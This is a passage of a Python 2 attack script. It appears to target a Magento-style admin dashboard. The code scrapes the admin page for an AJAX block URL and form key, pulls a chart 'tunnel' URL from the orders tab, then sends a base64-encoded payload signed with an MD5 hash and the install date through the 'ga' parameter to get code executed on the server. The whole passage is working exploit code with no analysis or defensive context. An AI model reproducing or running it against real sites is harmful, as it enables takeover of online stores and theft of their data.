 url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)

request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)

payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()

exploit = tunnel + '?ga=' + payload + '&h=' + gh

try:
    request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:
    print e.read()